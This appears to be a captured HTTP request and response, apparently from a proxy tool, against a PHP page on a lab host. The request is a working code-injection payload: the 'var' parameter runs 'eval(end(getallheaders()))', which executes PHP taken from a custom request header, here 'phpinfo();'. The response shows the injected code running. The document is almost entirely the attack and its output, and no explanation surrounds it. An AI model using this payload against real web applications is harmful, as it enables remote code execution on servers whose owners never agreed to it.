 Request
Raw Params Headers Hex
GET /eval.php?var=eval(end(getallheaders())); HTTP/1.1
Host: 172.23.0.13
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=hs34hashuhqes63eom9g937j24
Upgrade-Insecure-Requests: 1
caiji: phpinfo();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Fri, 08 Jan 2021 09:13:20 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
Content-Length: 166
successful!<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in <b>D:\phpStudy\WWW\eval.php(5) : eval()'d code</b> on line
<b>1</b><br />